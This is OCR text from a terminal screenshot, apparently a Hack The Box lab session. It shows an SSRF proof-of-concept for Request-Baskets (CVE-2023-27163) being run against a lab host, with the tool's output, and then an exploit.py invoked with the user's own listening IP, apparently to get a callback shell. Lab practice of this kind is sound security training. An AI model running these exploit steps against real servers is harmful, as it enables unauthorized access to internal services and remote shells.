 Applications Places Terminal Oct 26 22:18
Installing Op Upgrade Po Hack The Bo Hack The Bo PowerPoint Pre Request Basket CVE-2023-2 10.10.11.224:5 spookier/Ma
10.10
nash@cybernash: ~/Documents
Import bookmarks... Kali Linux Kali Too
nash@cybernash: ... nash@cybernash: ... nash@cybernash: ... nash@cybernash: ~... nash@cybernash: ~...
Login failed
└─$ bash exploit.sh http://10.10.11.224:55555 http://localhost:80
Proof-of-Concept of SSRF on Request-Baskets (CVE-2023-27163) || More info at https://github.com/entr0pie/CVE-2023-27163
> Creating the "fkfjom" proxy basket...
> Basket created!
> Accessing http://10.10.11.224:55555/fkfjom now makes the server request to http://localhost:80.
> Authorization: D_84Qknw5tmw2cmDWkYpCbLYCRz2eG4ME4kCrCt_9AOw
┌──(nash㉿cybernash)-[~/Documents]
└─$ nano exploit.py
┌──(nash㉿cybernash)-[~/Documents]
└─$ python3 exploit.py
Error. Needs listening IP, PORT and target URL.
┌──(nash㉿cybernash)-[~/Documents]
└─$ bash exploit.sh http://10.10.11.224:55555 http://localhost:80/login
Proof-of-Concept of SSRF on Request-Baskets (CVE-2023-27163) || More info at https://github.com/entr0pie/CVE-2023-27163
> Creating the "puganv" proxy basket...
> Basket created!
> Accessing http://10.10.11.224:55555/puganv now makes the server request to http://localhost:80/login.
> Authorization: MGIl1eWn5ip16WeOe6Uw_AlfZXmwYny1xlmGwZ54xmmF
┌──(nash㉿cybernash)-[~/Documents]
└─$ python3 exploit.py 10.10.15.75 http://10.10.11.224:55555/puganv
$_